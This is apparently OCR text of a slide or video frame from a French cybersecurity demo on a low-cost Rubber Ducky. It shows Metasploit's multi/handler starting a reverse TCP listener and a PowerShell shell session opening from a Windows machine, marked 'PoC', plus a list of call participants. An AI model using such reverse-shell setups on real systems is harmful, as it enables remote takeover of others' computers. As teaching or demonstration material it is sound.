 ESD
Cybersecu
La rubberducky (low cost)
BZHACK()
jeremy@HACKVPS: ~
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 51.75.140.195:4444
[*] Command shell session 1 opened (51.75.140.195:4444 -> 82.65.191.231:57072) at 2021-06-04 18:34:12 +0200
Windows PowerShell running as user Jeremy on JEREMY-BUREAUPS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
PoC
+8
D
N
ES
FB
fx babin (Invité)
A
Azgarech (Invité)
F
Freeze (Invité)
AR
Arnaud Rigole
YF
Yann Fontaine
AB
AAZZANI Bilal
KHALFA JEREMY